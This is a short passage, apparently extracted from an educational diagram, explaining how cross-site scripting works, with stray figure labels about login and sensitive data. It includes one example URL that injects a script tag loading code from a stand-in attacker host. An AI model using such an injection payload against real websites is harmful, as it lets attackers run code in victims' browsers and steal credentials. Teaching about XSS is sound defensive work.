 How does XSS work?
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious JavaScript to users. When
the malicious code executes inside a victim's browser, the attacker can fully compromise their interaction with the
application.
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name